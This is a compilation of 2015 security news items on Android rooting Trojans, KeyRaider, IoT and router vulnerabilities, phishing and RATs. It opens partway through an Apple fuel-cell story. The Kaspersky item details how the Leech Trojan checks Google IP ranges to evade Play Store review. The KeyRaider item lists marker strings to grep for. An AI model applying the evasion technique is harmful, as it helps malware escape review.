A controller that monitors and controls the state of the fuel cell
An interface for a portable computing device (such as smartphone)
A fan that provides oxygen supply to the cell system and cools it
An internal rechargeable battery
Diagrams associated with the newly discovered patent application, published by the US Patent and Trademark Office, reveals that the fuel cell technology is aimed at MacBooks rather than iPhones.
Apple to Built Fuel Cell Battery that Could Power iPhones and Macbooks for Weeks
As the diagram repeatedly mentions the 'MagSafe' connector that is used on Apple's laptops and does not name the 'Lightning' connectors used on the iPhones and iPads. However, Apple says that 'mobile phones' might also use such batteries.
iPhone 6 with Hydrogen Fuel Cell
Since, the fuel cell concept is practicable. As UK newspaper The Telegraph recently revealed a great success by British firm Intelligent Energy in deploying a hydrogen fuel cell in iPhone 6 prototype announced this month.
The company is reportedly working closely with Apple and claims that its team has successfully developed a hydrogen fuel cell that could power the devices for a week without recharging.
However, until now it is not clear whether the technology developed by Intelligent Energy is the same as the one contained in the recent patent application filed by Apple.
Taking root
Part 1: Dangerous trends
5.9.2015 Zdroj: Kaspersky
Since June 2015, we have seen a steady growth in the number of mobile malware attacks that use superuser privileges (root access) on the device to achieve their goals.
Root access is incompatible with the operating system’s security model because it violates the principle that applications should be isolated from each other and from the system. It gives an application using root access a virtually unlimited control of the device, which is completely unacceptable in the case of a malicious application.
Malicious use of superuser privileges is not new in itself: in regions where smartphones are sold with privilege escalation tools preinstalled on them, malware writers have long been using this technique. There are also known cases of Trojans gaining such privileges after the user ‘rooted’ the device, i.e. used vulnerabilities to install applications that give superuser privileges on the phone.
However, the malware described in this post gains root privileges on its own, with the device owner having no idea that there is an application with superuser rights on the phone.
How it works
We analyzed the statistics we had collected from May to August 2015 and identified three main Trojan families that use root privileges without the user’s knowledge: Trojan.AndroidOS.Ztorg, Trojan-Dropper.AndroidOS.Gorpo (which operates in conjunction with Trojan.AndroidOS.Fadeb) and Trojan-Downloader.AndroidOS.Leech. All these mobile malware families can install programs; their functionality is in effect limited to providing the capability to download and install any applications on the phone without the user’s knowledge.
A distinctive feature of these mobile Trojans is that they are packages built into legitimate applications but not in any way connected with these applications’ original purpose. Cybercriminals simply take popular legit apps and add malicious code without affecting the main functionality.
Taking root
After launching, the Trojan attempts to exploit Android OS vulnerabilities known to it one after another in order to gain superuser privileges. In case of success, a standalone version of the malware is installed in the system application folder (/system/app). It regularly connects to the cybercriminals’ server, waiting for commands to download and install other applications. Since subsequent behavior of the malware varies by family, we discuss each of the families separately below.
Fadeb and Gorpo families
It should first be explained why we say that these two families work in conjunction with each other. An analysis of their code has shown that both malicious programs are based on the same framework, with identical methods for hiding strings used in their code. Functionally, Trojan.AndroidOS.Fadeb is responsible for downloading and installing files, while Trojan-Dropper.AndroidOS.Gorpo obtains escalated privileges on the device and then installs Fadeb in /system/app under the name LauncherXXXX.apk. Older versions of Trojan.AndroidOS.Fadeb worked on a ‘standalone’ basis and depended on the su file, installed either by the manufacturer or by the user, being present on the device.
Trojans from these two families are found on inexpensive smartphones – as packages built into popular applications, such as Twitter, Facebook, various launchers, etc. An analysis of infected devices’ firmware has shown that applications that include malicious code are not supplied by the phone manufacturer. The users themselves did not install these applications in standard ways, either. We believe that these applications may have been installed by third parties before the devices reached the users. These could be small private shops that try to install as many applications on devices as possible to make customers happy but use unsafe software sources without performing any security scans of the files they download.
We came up with this theory after studying various websites and user forums where users described cases of devices being infected without their knowledge and Trojans being found on newly-purchased devices.
Taking root
Taking root
Source: http://www.newegg.com/Product/SingleProductReview.aspx?ReviewID=4337361
Taking root
Source: http://www.amazon.com/Lenovo-Screen-Android-Qualcomm-Snapdragon/product-reviews/B00SUWBROI
The list of infection sources does not end there: sometimes users themselves downloaded these Trojans from unofficial app stores. According to our statistics, the most popular infected applications were:
com.leo.appmaster
cn.cleanmaster.mguard
com.apusapps.launcher
cc.taosha.beautify.easylocker
cc.taosha.toolbox.shareit
com.twiter.android
com.freevideo.entertainment.youtube
com.star.android.smartTouch
com.top.sex.positions.real.sounds
Leech family
This malware family is the most advanced of those described in this post: some of its versions can bypass dynamic checks performed by Google before applications can appear in the official Google Play Store. Malware from this family can obtain (based on device IP address, using a resource called ipinfo.io) a range of data, including country of registration, address, and domain names matching the IP address. Next, the Trojan checks whether the IP address is in the IP ranges used by Google:
216.58.192.0 – 216.58.223.255
209.85.128.0 – 209.85.255.255
104.132.0.0 – 104.135.255.255
173.194.0.0 – 173.194.255.255
74.125.0.0 – 74.125.255.255
If the IP address is in one of the above ranges, the malware terminates.
The domain names matching the device’s IP address were also checked for the presence of the following strings: “android”, “google” and “1e100″ (a service used by Google internally; its name is the mathematical formula for the number googol). In this way, the Trojan checks whether the infected device is on Google’s corporate network. This is necessary in order to pass the dynamic tests required before an application can be made available in Google Play app store. When Leech detects that it is on the Google network, this means that it is undergoing a check of this kind, so it terminates.
The malware also uses a dynamic code loading technique, which involves downloading all critically important modules and loading them into its context at run time. This makes static analysis of the application difficult. As a result of using all the techniques described above, the Trojan made it to the official Google Play app store as part of an application named “How Old Camera” – a service that attempts to guess people’s ages from their photos.
As we can see, the app appeared on May 22, 2015, at the peak of popularity enjoyed by a similar Microsoft service. At the time it was removed from Google Play (June 10, 2015), its number of registered installations was in the range from 100,000 to 500,000, which is a lot, particularly in view of the danger posed by the app. A package with the Trojan was also embedded in other popular legitimate applications, such as apps for downloading videos from YouTube or for installing live wallpapers.
After successfully gaining superuser privileges, Leech installs another application to /system/app folder, in addition to its own standalone version. It is an app named “com.sync.sms”, which is detected by Kaspersky Lab products as Trojan.AndroidOS.Guerilla.a. This Trojan carries out aggressive advertising campaigns for other applications. The campaigns include displaying advertising in the status bar, in third-party applications, as well as downloading and installing applications (including the ability to download apps from Google Play) and displaying any interactive elements on the device’s screen.
Interactive elements displayed by Trojan.AndroidOS.Guerilla.a
The Guerilla Trojan can also inject its code into system applications in device memory in order to ensure that it will keep getting launched.
Below is a list of applications advertised by the Guerilla Trojan:
com.duotui.home
com.mobile.indiapp
com.polaris.newnews
com.uf.lockscreen
gamedangian.tienlenmiennam.gamebai
com.flipkart.android
com.truecaller
com.chaatz
com.eterno
com.machinezone.gow
com.moonton.magicrush
com.zqkt.hezuobao1
com.batterysaverplus
com.heisha.candy150706
com.lazada.android
com.mfree.mp3.music
com.mm.artifact
com.mzve.mstc.yxjz
com.qihoo.security
com.schibsted.bomnegocio.androidApp
com.uf.flashlight
com.baidu.androidstore
com.dianxinos.dxbs
com.dianxinos.optimizer.duplay
com.estrongs.android.pop
com.ijinshan.kbatterydoctor_en
com.quikr
com.star.android.smartTouch
com.weixin.gzsj
com.wifi.free.superfast
com.baidu.browser.inter
com.cleanmaster.mguard
com.looku.bee2
com.specialapps.SecretBox
com.voonik.android
com.applockv43o003.amb
com.apusapps.launcher
com.coconuttec.teenpatti.klub
com.cool.coolbrowser
com.dragon.android.mobomarket
com.hcg.cok.gp
com.igg.castleclash_fr
com.leo.appmaster
com.uc.browser.en
com.fission.sevennujoom
com.then.dayx.hgwe
com.wifimap.mapwifi
net.lovoo.android
Leech provides access to infected devices not only to Guerilla but to much more dangerous malware, as well. This is why we have decided to write a separate article about this malicious program, in which we are going to describe both this remarkable Trojan and its derivatives.
Ztorg family
On the whole, Trojans belonging to this family have the same functionality as the families described above. The distribution techniques used also match those employed to spread Trojans from the Gorpo (plus Fadeb) and Leech families – malicious code packages are embedded in legitimate applications. The only significant difference is that the latest versions of this malware use a protection technique that enables them to completely hide code from static analysis. The attackers use a protector that replaces the application’s executable file with a dummy, decrypting the original executable file and loading it into the process’s address space when the application is launched. Additionally, string obfuscation is used to make the task of analyzing these files, which is quite complicated as it is, even more difficult.
Ztorg versions that do not use this kind of protection are detected by Kaspersky Lab products as Trojan.AndroidOS.Ztorg.a and versions with protection are detected as Trojan.AndroidOS.Ztorg.b.
Statistics
Data on the activity of the families described above is provided below. Diagrams on the left-hand side are graphs showing the number of newly attacked users over time and the right-hand images are geographical distribution maps.
Trojan-Downloader.AndroidOS.Leech.a
The largest number of infection attempts for the Leech Trojan was recorded in the first half of July, with about 33 thousand users attacked over the two-week period. Attacks peaked on July 9 – over 2,800 potential victims.
Trojan.AndroidOS.Ztorg.a
Trojan.AndroidOS.Ztorg.b
Trojan.AndroidOS.Ztorg.a was quite active in July – an average of more than 1200 users attacked per day. Around the middle of July, its popularity sharply declined, as the malware was replaced with its new modification –Trojan.AndroidOS.Ztorg.b. The Trojan’s protected version was more active and attacked about 1300 users daily in July.
Trojan-Dropper.AndroidOS.Gorpo.a
The activity of Trojan-Dropper.AndroidOS.Gorpo.a rose gradually, starting in early May 2015. However, we recorded two surges – on June 30 and July 16. On these days, the number of users attacked exceeded 1500 and 1800, respectively.
Trojan.AndroidOS.Fadeb.a
Trojan.AndroidOS.Fadeb.a could be regarded as the least successful of the malicious programs described above. Its activity also increased starting in early May, but even in the first half of July, which was its most active period, the number of users attacked did not exceed 1,000 per day.
The majority of users attacked by the Trojans were located in Russia and India, as well as countries of the Middle East. However, tens and even hundreds of infections were recorded in other regions, too.
Conclusion
It is not very common for malicious applications to be able to gain superuser privileges on their own. Such techniques have mainly been used in sophisticated malware designed for targeted attacks. The cases described in this post show that these techniques are becoming more mainstream: run-of-the mill malware increasingly uses similar (if not more advanced) techniques. This creates a dangerous trend. Although the Trojans described above are mostly used for advertising purposes, nothing would prevent them from using their newly-gained superuser privileges to install applications that can do users much more harm than just irritation caused by annoying advertising.
Caution! Hackers Can Easily Hijack Popular Baby Monitors to Watch Your Kids
4.9.2015
Several video baby monitors from six different manufacturers were under scrutiny for in-depth security testing, and the outcome was negative.
Yes, they lacked in serving basic security through their devices.
At the High Technology Crime Investigation Association (HTCIA) conference on September 2, 2015, a critical security research was made public by Rapid7 after following a disclosure policy.
A month ago, The Hacker News (THN) posted about how IoT is making the smart cities vulnerable to the technology. Similarly, this time a highly personal IoT device i.e. ‘Baby Monitors’ has been anticipated as a victim of hacking of such devices.
According to a 2014 Gartner’s report, the IoT space is expected to be crowded with over 25 billion devices in five years, i.e. by 2020.
Reportedly, ten vulnerabilities were found in the Baby Monitoring devices and the related vendors were contacted to get their comments on how are they going to address the severe flaws residing in their products.
The newly found vulnerabilities subject to affect the baby monitors in the following manner:
Privilege Escalation
Backdoor Credentials
Reflective, Stored XSS
Predictable Information Leak
Authentication Bypass
Direct Browsing
Cleartext Cloud API
To summarize the outcomes, the storage of the video recordings are not kept encrypted, the passwords are easily guessable and the communications (local as well as cloud based) do not use encrypted protocols to name a few.
The vulnerabilities are assigned CVE numbers after the vendors, and the US-CERT has been notified about the issue.
The disclosure report consists of the Vendor names (like iBaby Labs, Inc, Philips Electronics N.V. and Summer Infant, etc.), the related product/s, flaw/s associated and mitigation methods.
Only one vendor Philips N.V., responded with concern over the issues reported that were associated with their product, and assured a fix soon.
Also, you can read about the official statement regarding iBaby Labs Monitors’ Security made by Elnaz Sarraf (Vice President iBaby Labs).
Written by Mark Stanislav and Tod Beardsley, Rapid7 has prepared a full fledged case study explaining the vulnerabilities and exposures related to baby monitors; leading to the hacking of the IoT devices.
The white paper depicts just one scenario of how an IoT device can pose a threat to your life. Also, it makes you aware of the security concerns arriving with the Internet of Things in future.
How to Fix Chrome Massive Memory Usage? Simply Try 'Chrome 45' for Faster Performance
4.9.2015
Rejoice Chrome users!
Google has made major improvements to its Chrome web browser that would once again make it one of the least memory eater browsers in the market.
Although Chrome is used by hundreds of millions of people worldwide due to its simplicity and power, most people aren't happy with it because it uses too much memory and power.
Google has now solved these problems. The most recent release of Chrome (Chrome 45) is intended to make your browsing experience faster and more efficient.
Google launched Chrome 45 for Windows, Mac, Linux, and Android two days ago, but the company announced in an official blog post Friday that the new version includes several new updates that focus on making the browser load faster and use less memory.
Also Read: I keep 200+ Browser Tabs Open, and My Computer Runs Absolutely Fine. Here's My Secret
Chrome 45 Uses 10% Less RAM
A major issue reported by Chrome users was the browser's consumption of PC memory. This problem has now been fixed in Chrome 45 by replacing an older feature with a new one, according to the Chrome team.
Chrome provides you an option to "continue where you left off" so that you can restore tabs whenever you relaunch your browser. But this time, instead of loading all the previous tabs, Chrome now loads them in a more efficient manner.
First, Chrome loads your most recently used tab, then the tab viewed before that, and so on, restoring the tabs from most to least recently viewed, so that you can check out the more important tabs in a moment.
But, Here's the Kicker:
Chrome now recognizes when your computer is running low on resources while restoring tabs. So, to save memory, the browser then stops restoring tabs until you click to restore them yourself.
This feature will help those who regularly have a few dozen tabs open at a time. Even if memory usage is a big issue for you, you can refer my article, "I keep 200+ Browser Tabs Open, and My Computer Runs Absolutely Fine. Heres My Secret."
Google Developers also introduced a new JavaScript feature — defined in the ES2015 specification — that let them create functions and methods to clean unused system memory that was previously being taken over by Chrome tabs.
This would save 10 percent of RAM on average, claims the Chrome team.
Battery Lasts 15% Longer
Another big issue with the browser is its consumption of the battery. The company solves this problem as well with the release of its Chrome 45.
Google added a new feature to Chrome 45 that automatically pauses non-essential Flash contents, like advertisements displayed on the sides of your page, so that your battery lasts longer.
So with Chrome 45, opening a new tab will not knock down your battery by auto-playing videos and Flash contents.
Google's tests have shown that this feature alone resulted in 15 percent more battery life on tested devices.
This means you can now enjoy your laptop for longer periods of time without dragging your "lappy" charger with you everywhere.
You can update to the latest version of Chrome (Chrome 45) now by using the Chrome's built-in silent updater or downloading it directly from google.com/chrome.
Meet World's Fastest Wi-Fi Router (Looks Like an Alien)
4.9.2015
In above picture, Have you noticed those numerous crazy spikes?
The Device looks like an Alien artifact, which is actually the World's fastest wireless Wi-Fi router for the Game of Thrones generation.
Unveiled at IFA 2015, Asus has launched its uniquely designed RT-AC5300 Wi-Fi router, which they said would offer the fastest connection speed ever.
Asus RT-AC5300 Wi-Fi router has Eight external dual-band antennas that promise to deliver ultra-wide area coverage, reaching up to 500 square meters with absolute signal stability.
The router is compatible with all those geeks who work in networking arena or love to Play Online Games and want stream 4K resolution videos.
Specifications Of Asus RT-AC5300 Wi-Fi router
The New Tri-Band Router:
Delivers up to 1,000Mbps from the 2.4GHz band, and 2,167Mbps from each of the 5GHz bands (total 5334Mbit/s)
Supports USB ports 2.0 and 3.0 versions.
Equipped with Broadcom’s NitroQAM/TurboQAM technologies to allow users to prioritize bandwidth for certain tasks.
More Features Include:
AiRadar beamforming
Tri-Band Smart Connect
Multi-user MIMO
Link Aggregation
Trend Micro’s AiProtection
AiCloud 2.0
Unfortunately, no details on pricing have been released as yet, but ASUS says the RT-AC5300 will hit stores before the year is out.
Other Tech Companies have also launched their enhanced versions of routers, including Google.
Earlier last month, Google launched 'OnHub Wi-Fi Router', a $200 router with a snazzy design that supports the Internet of Things as well as other smart devices.
Twitter Open Sources 'Diffy' that Automatically Catches Potential Bugs in Code
4.9.2015
After, Facebook open sourced Thrift Technology (an internally used tool by Facebook) in 2007, rival entity Twitter brings Diffy, an internal Twitter service to the world.
Yesterday, Twitter introduced "Diffy," an open source tool, acting as a helping hand for the software developers to catch bugs, test and compare results without writing much code.
Diffy plays a vital part in Twitter's development. As a service - Twitter modifies portions of its complex code on a timely basis, and Diffy is packed with such advanced automated techniques that it helps Twitter in its smooth workflow and optimized performance.
Diffy simultaneously relieves programmers from writing separate codes to test flaws in the modified code.
As, Diffy's minimal setup requirements are adaptable to any kind of environment. Apache Thrift and HTTP-based communication are such elaborate environments where Diffy catches bugs automatically.
But, What exactly Diffy is?
Diffy surely finds bugs, but by comparing instances of your new and old code side by side and acting as a proxy and multicasting requests it receives to each of the running instances, Diffy reports for any regressions gathered from these comparisons.
"The premise for Diffy is that if two implementations of the service return 'similar' responses for a sufficiently large and diverse set of requests, then [both the] implementations can be treated as equivalent, and the newer implementation is regression-free," said Puneet Khanduri, a member of Twitter's tools and frameworks team.
Diffy's highlighted feature is its modern noise cancelation technique, which is considered as a niche element when measured to other comparison based regression analysis tools.
You can avail Diffy's service @ Github, also take a glimpse of what Puneet Khanduri has to say in Twitter's official blog.
New Rules Require FBI to Get Warrant for Spying With ‘Stingrays’ Cell Phone Trackers
4.9.2015
Remember StingRays?
The controversial cell phone spying tool, known as "Stingrays" or "IMSI catchers," has been used by authorities to track criminal suspects most of the times without obtaining court orders.
But now, the Federal law agencies will have to be more transparent about their use of Stingrays to spy on cell phones. Thanks to the new policy announced Thursday by the US Department of Justice.
For years, local police and federal authorities have used and spent over $350,000 on Stingrays, which essentially mimic mobile phone tower, to track cell phones in countless investigations.
What is Stingray?
Stingrays, made by the Harris Corporation, has capabilities to access user's unique IDs and phone numbers, track and record locations, and sometimes even intercept Internet traffic and phone calls, send fake texts and install spyware on phones.
The authorities used these tracking tools for years to breach people's privacy and did everything to keep even the existence of these devices out of the public eye. They even avoid telling judges when they used them.
What this New Policy will Change?
However, the new policy will now require federal agents to obtain a court authorization or warrant to use these tracking devices in all but the direst circumstances.
"This new policy ensures our protocols for this technology are consistent, well-managed and respectful of individuals' privacy and civil liberties," Deputy Attorney General Sally Quillian Yates said in a statement.
Not just obtain warrants, but the new policy also forces federal agencies to completely destroy the collected data as soon as the criminal suspect's mobile phone is located, or, regardless, once a day.
Moreover, the agencies will have to present their annual data revealing that how many times they have used stingrays.
What this new Policy will Not Change?
Although the new federal policy is something civil liberties groups have been seeking for years, it does not apply to everyone local and state cops, who also use stingrays to track criminal suspects.
Staff Attorney at the American Civil Liberties Union, Nate Freed Wessler, called this new policy a step forward in the "right direction" as well as "a win for privacy and transparency."
However, Wessler also noted that the new policy does not cover local and regional authorities who also owns Stingrays, which would left the door open for "undefined" circumstances where law enforcement doesn’t need a warrant - something that could become "a serious loophole."
You can read the full policy right here.
Greatest iOS theft ever — who needs to worry about KeyRaider malware
4.9.2015
While iOS is notorious for being innately secure, headlines over the past three days have challenged that. The noise was brought upon by a ‘terrible’ KeyRaider hack, which compromised more than 225,000 iPhone accounts. Boo!
KeyRaider malware affects only jailbroken devices. Who needs to worry?
The truth is that the vast majority of iPhone and iPad users (almost all of them actually) don’t have to worry about this malware. KeyRaider affects only jailbroken devices — it cannot break in an iPhone if its owner did not hack beforehand himself. Owners of ‘legal’ Apple devices can take a breather.
When it comes to Apple devices, you can either accept the limits implied by the manufacturer or jailbreak your device to have greater customization and access to new features. Risks come hand in hand with freedom, which you’ve just acquired, as you are giving malware the same access.
So don’t jailbreak your iPhone or iPad, or you may end dealing with malware, which has already infected devices from 18 countries, including China, France, Russia, Japan, United Kingdom, United States, Canada, Germany, Australia, Israel, Italy, Spain, Singapore, and South Korea. The majority of the victims are from China.
If you still want to jailbreak your device, it does not necessarily mean that you’ll be infected. To catch up with a virus you have to install an app from a third-party Cydia repository. After that your device will be upgraded with a free malware that can steal usernames, passwords and unique device identifiers and send it to a remote server run by malicious hackers.
KeyRaider can also lock your Apple device and demand a ransom for returning access to the files back to you. It’s very nasty malware, to put it shortly.
In July 2015, WeipTech experts started checking iPhone and iPad users complains on having unauthorized purchases and discovering iOS apps, which they had not installed. Researchers managed to track the criminals and breach into the server, which belonged to hackers. They gathered data and even reverse-engineered the jailbreak tweak to find out how it worked.
Greatest #iOS theft ever — who needs to worry about #KeyRaider #malware
WeipTech experts called it the biggest theft ever involving Apple accounts. Even if the malware affects only jailbroken devices, it’s really critical for victims. About a quarter of a million users have already fallen victim.
If you think you might be one of them, check this website created by the WeipTech company. It’s in Chinese, but you can use Google Translate.
Researchers at WeipTech also suggest an alternative method. The manual is rather hardcore, but a geek who can jailbreak an iOS device will surely cope with it. Well, you can:
Install openssh server through Cydia
Connect to the device through SSH
Go to /Library/MobileSubstrate/DynamicLibraries/, and grep for these strings to all files under this directory: wushidou, gotoip4, bamu, getHanzi
If you find any of these strings in any file in the directory, you should delete the file and delete the plist file with the same filename. Then reboot the device. After that it’s strongly recommended to change your Apple account password, and enable two-factor verifications for Apple IDs.
Critical OS X Flaw Grants Mac Keychain Access to Malware
3.9.2015
Back in July, a security researcher disclosed a zero-day vulnerability in Mac OS X that allowed attackers to obtain unrestricted root user privileges with the help of code that even fits in a tweet.
The same vulnerability has now been upgraded to again infect Mac OS X machines even after Apple fixed the issue last month.
The privilege-escalation bug was once used to circumvent security protections and gain full control of Mac computers. Thanks to the environment variable DYLD_PRINT_TO_FILE Apple added to the code of OS X 10.10 Yosemite.
The vulnerability then allowed attackers to install malware and adware onto a target Mac, running OS X 10.10 (Yosemite), without requiring victims to enter system passwords.
However, the company fixed the critical issue in the Mac OS X 10.11 El Capitan Beta builds as well as the latest stable version of Mac OS X – Version 10.10.5.
Mac Keychain Flaw
Now, security researchers from anti-malware firm MalwareBytes spotted the updated version of the same highly questionable malicious installer is now accessing user's Mac OS X keychain without user's permission.
Once executed, the updated installer throws an installer request that asks for permission to access the user's OS X keychain.
The installer automatically simulates a click on the "Allow" button as soon as it appears, which allows it to gain access to the Safari Extensions List, said MalwareBytes researcher Thomas Reed.
This allows the malicious installer to install a Genieo Safari extension. The entire process of installing a malicious extension and gain access to OS X keychain takes just a fraction of a second.
You're Totally Screwed Up
However, the more worrisome part is that the installer could easily be modified to grant attackers access to other data from the keychain alongside passwords for user's Gmail account, iCloud account, and other important accounts.
Meanwhile, two security researchers from Beirut independently reported the Mac Keychain vulnerability on Tuesday, the same day Malwarebytes researchers disclosed their findings involving Genieo.
The technique works on Mac systems only when invoked by an app already installed on user's systems.
The issue is critical because the Mac keychain is supposedly the protected place for storing account passwords and cryptographic keys.
Apple has yet to respond to this latest issue. Until then, Mac users are advised to follow the standard security practices, such as do not download files from unknown or untrusted sources, and be wary of emails or websites that seem suspicious.
Using Android 'AppLock' to Protect Your Privacy? — It's Useless
3.9.2015
Widely popular Android AppLock application by DoMobile Ltd. is claimed to be vulnerable to Hackers.
AppLock Android app enables users to apply a security layer to their devices, which locks and hides the SMS, Gallery, Gmail, Facebook, Calls and any app installed on the device.
Few of its features are:
Protecting apps either in a PIN number form or a pattern lock
Providing users a Photo Vault to hide pictures
Providing users a Video Vault to hide videos
Creating different user profiles, easy to change the locks
Preventing apps from being uninstalled
AppLock cannot be killed by task killers
This acts as an advance protection for your device, by securing many features that come with an android phone.
But, does this really protects you?
Let’s have a look…
Security researchers at Beyond Security’s 'SecuriTeam Secure Disclosure' (SSD) have reported three critical flaws reside in the AppLock App.
They say, the app that promises to hide and secure your data lacks when:
You hide your photos and videos in Vault
You apply PIN Protection to the AppLock App
You enable reset the PIN
The First vulnerability exploits the vault services with which the “AppLock empowers you to control photo and video access”.
The researchers say, when you put something in the vault, the files did not get encrypted, rather they are hidden in the file system of the device and not the one assigned to the app.
With this activity, anyone can access those files and an intruder can accomplish this task by installing a file manager on the device with simultaneously replacing some files in the directory and getting the data from the SQLite database.
The Second vulnerability allows an attacker to break the PIN attached to an app by brute forcing. The researchers claim that the SALT that used to attach with the password/PIN was a fixed SALT that is “domobile”.
For this, the device is required to be rooted. Also, an attacker can remove and change the lock applied to an app.
The Third vulnerability allows the attackers to reset the PIN code and gain complete access to the targeted application without getting any special permissions.
Here, the researchers say that an attacker can exploit the user’s privacy by resetting the password by:
If the user has not provided any E-mail address- an attacker can add his own and get the reset code.
If the user has provided an E-mail address- an attacker can intercept the traffic using Wireshark and get the MD5 hash.
SecuriTeam tried to contact the vendor, but they did not respond. Also, they say their agenda is to protect the user’s privacy by notifying them about a “false sense of security”.
AppLock is installed in over 50 countries with over 100 Million users, supporting 24 languages. Besides AppLock, DoMobile develops various apps supporting on Android and iOS operating system devices.
26 Android Phone Models Shipped with Pre-Installed Spyware
3.9.2015
A new report claims that some rogue retailers are selling brand-new Android smartphones loaded with pre-installed software.
Security firm G Data has uncovered more than two dozens of Android smartphones from popular smartphone manufacturers — including Xiaomi, Huawei and Lenovo — that have pre-installed spyware in the firmware.
G Data is a German security firm that disclosed last year the Star N9500 Smartphone's capability to spy on users, thereby comprising their personal data and conversations without any restrictions and users knowledge.
Removal of Spyware Not Possible
The pre-installed spyware, disguised in popular Android apps such as Facebook and Google Drive, can not be removed without unlocking the phone since it resides inside the phone's firmware.
"Over the past year, we have seen a significant [growth] in devices that are equipped with firmware-level [malware and spyware] out of the box which can take a wide range of unknown and unwanted actions," Product Manager Christian Geschkat from G Data said in a statement.
Spyware Capabilities
The spyware is capable of doing the following actions:
Listening in to telephone conversations
Accessing the Internet
Viewing and copy contacts
Installing unwanted apps
Asking for location data
Taking and copying images
Recording conversations using the microphone
Sending and reading SMS/MMS
Disabling Anti-Virus software
Listening in to chats via messaging services (Skype, Viber, WhatsApp, Facebook and Google+)
Reading the browser history
Third-Party Vendors or Intelligence Agency?
Unlike the Star devices, the security firm suspects third party vendors or middlemen (retailers) and not the manufacturers to be behind modifying the device firmware to steal user data and inject advertisements to earn money.
The possibilities may also include unintentional infection via compromised devices in the supply chain or intentional interference by government intelligence agencies.
Affected Brands
The affected Smartphone brands include Xiaomi, Huawei, Lenovo, Alps, ConCorde, DJC, Sesonn and Xido. Most of the suspected models are sold in Asia and Europe.
However, this isn't the first time Chinese handsets come with pre-installed spyware. Back in March, the mobile security firm Bluebox found pre-loaded malware on Xiaomi Mi4 LTE. To which Xiaomi said the compromised handsets were high-quality counterfeits.
Late last year, researchers from Palo Alto Networks discovered that the high-end devices from Coolpad came pre-installed with the backdoor, dubbed "CoolReaper," sold exclusively in China and Taiwan.
Popular Belkin Wi-Fi Routers vulnerable to Hackers
3.9.2015
CERT in their Vulnerability Note VU#201168 (Vulnerability ID) said, that Belkin’s N600 DB Wireless Dual-Band N+ Router, model F9K1102 v2 with firmware version 2.10.17 and very likely earlier versions are packed with multiple and critical vulnerabilities.
The targeted router is the fastest long-range router with speeds up to 300Mbps + 300Mbps** allows a great multi-device coverage and with its dual-band operating speed empowering and prioritizing exhaustive activities like video streaming and online gaming.
Few months back, The Hacker News (THN) reported about vulnerabilities in routers capable of hijacking user’s data at different instances.
Belkin router is accused of loopholes that allow an attacker to spoof DNS, conduct man-in-the-middle attack, perform privilege escalation and implement Cross Site Request Forgery(CSRF).
CERT lists out the multiple vulnerabilities as:
CWE-330: Use of Insufficiently Random Values - CVE-2015-5987
CWE-319: Cleartext Transmission of Sensitive Information
CWE-255: Credentials Management - CVE-2015-5988
CWE-603: Use of Client-Side Authentication - CVE-2015-5989
CWE-352: Cross-Site Request Forgery (CSRF) - CVE-2015-5990
They have stated that as of now there are no workarounds being issued for the vulnerabilities. But users of the router may follow preventive measures to protect themselves.
Solutions provided ask the users to:
Restrict access to the device
Usage of strong passwords
The vulnerabilities were reported by Joel Land of the CERT/CC (Coordination Centre). Further, you can check US-CERT Vulnerability Notes Database explaining the same in-depth.
TGIF(P) – Thank god it’s fried phish
3.9.2015
There is that expression “TGIF” and I recently noticed that some of my Japanese colleagues/friends would not know what it actually stands for.
Spoiler: It commonly means “Thank god it’s Friday” and probably many working people will be able to appreciate such a feeling.
On the other hand, while many offices may close down for the weekend, it’s the time for bad guys to boost their activity because they count on the fact that they may go unnoticed for some time, at least until the upcoming Monday morning.
The IT community is working hard to find and take down malicious sites as soon as possible, but then … the weekend is the weekend for many.
What happened just last Friday may be a good example of such malicious weekend activity. We received the following email to one of our inboxes:
The email body utilizes some social engineering in order to scare the email receiver about possible loss of emails. It also somehow mentions “high massage” but that may just be a spelling error on the bad guy’s side.
When we click the contained link (which is, of course, one of those “don’t do this at home” things), we see the following:
After clicking “OK”, we get a popup which looks very much like the popup of a Microsoft email client. Note that it is quite well crafted, containing the domain name of the email receiver several times.
When we input some data into that form, we get this:
Again, it looks well crafted, containing the domain name several times, and even including a copyright notice.
To top it all, that page contains functionality to search the web for the mentioned domain name and finally directs the user’s browser to the search result:
The above content may not seem too convincing to an average home user. This phish seems more likely to target corporate users, as the style of the information shown above mimics the corporate environment very well.
However, attentive users may spot the following details which give away the fake:
Email sender à mismatching the domain name;
“Hello User” à is probably not commonly used to address staff;
All clickable links in the email body point to the same location;
Spelling mistakes like “massage”;
We have added the malicious site to our anti-phishing blacklist.
FBI’s Cyber Task Force Identifies Stealthy FF-RATs used in Cyber Attack
2.9.2015
In both April and June this year, a series of cyber attacks was conducted against the United States Office of Personnel Management (OPM).
These attacks resulted in 21 million current and former Federal government employees’ information being stolen.
After months of investigation, the FBI’s Cyber Task Force identified several Remote Access Tools (RATs) that were used to carry out the attack. One of the more effective tools discovered is named ‘FF-RAT’.
FF-RAT evades endpoint detection through stealth tactics, including the ability to download DLLs remotely and execute them in memory only.
Hackers use RATs to gain unlimited access to infected endpoints. Once the victim’s access privilege is acquired, it is then used for malware deployment, command and control (C&C) server communication, and data exfiltration.
Most Advanced Persistent Threat (APT) attacks also take advantage of RAT functionality for bypassing strong authentication, reconnaissance, spreading infection, and accessing sensitive applications to exfiltrate data. In order to mitigate these types of attacks, it is key that you have tools and methods in place for early detection.
It’s important these attacks are identified in time for you to isolate infected assets and remediate issues before they spread or move to a second stage (deploying additional malware, stealing important data, acting as its own C&C server, etc.)
How this affects you
When deploying a RAT, a hacker’s primary goal is to create a backdoor to infected systems so they can gain complete control over that system.
When a RAT is installed on your system, the attacker is then able to view, change, or manipulate data on the infected machine. This leaves you open to your, and possibly your clients’, sensitive data being stolen.
Often, a single RAT is deployed as a pivot point to deploy additional malware in the local network or use the infected system to host malware for remote retrieval.
How AlienVault Helps
AlienVault Labs, AlienVault’s team of security researchers, continue to perform cutting edge research on these types of threats.
They collect large amounts of data and then create expert threat intelligence correlation directives, IDS signatures, vulnerability audits, asset discovery signatures, IP reputation data, data source plugins, and report templates.
Activity from FF-RAT can be detected through IDS signatures and a correlation rule that the Labs team has released to the AlienVault Unified Security Management (USM) platform.
Learn more about AlienVault USM:
Download a free 30-day trial
Watch a demo on-demand
Play with USM in our product sandbox (no download required).
Google, Mozilla, Microsoft to Sever RC4 Support in Early 2016
2.9.2015
